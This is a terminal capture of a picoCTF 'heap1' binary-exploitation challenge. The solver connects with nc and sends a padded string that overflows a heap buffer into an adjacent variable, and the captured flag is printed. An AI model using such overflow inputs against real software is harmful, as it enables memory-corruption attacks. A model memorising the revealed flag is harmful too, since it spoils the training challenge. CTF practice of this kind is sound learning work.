 chris@dev-box:~/workspace/learning/cybersecurity/picoCTF/binary_exploitation/heap-1$ nc tethys.picoctf.net 61787

Welcome to heap1!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already took care of using malloc for you.

Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x630b0f8482b0  ->   pico
+-------------+----------------+
[*]   0x630b0f8482d0  ->   bico
+-------------+----------------+

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit

Enter your choice: 2
Data for buffer: abcdefghijklmnopqrstuvwxyzabcdefpico

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit

Enter your choice: 4

YOU WIN
picoCTF{starting_to_get_the_hang_c588b8a1}